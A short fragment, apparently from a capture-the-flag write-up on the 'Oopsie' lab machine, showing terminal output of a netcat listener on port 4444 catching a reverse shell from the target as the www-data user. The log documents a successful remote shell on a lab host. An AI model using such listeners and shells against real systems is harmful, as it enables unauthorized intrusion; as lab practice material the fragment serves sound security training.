 └─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.15.165] from (UNKNOWN) [10.129.24.202] 51312
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_
64 GNU/Linux
 14:46:02 up  1:38,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$